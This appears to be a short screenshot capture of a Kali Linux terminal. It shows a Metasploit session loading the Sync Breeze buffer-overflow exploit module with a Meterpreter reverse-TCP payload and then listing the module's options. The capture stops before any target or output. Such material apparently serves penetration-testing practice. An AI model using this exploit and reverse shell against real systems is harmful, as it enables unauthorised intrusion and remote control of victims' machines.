 kali@kali: ~
03:54 PM
66%
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/http/syncbreeze_bof) > use exploit/windows/http/syncbreeze_bof
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/syncbreeze_bof) > show options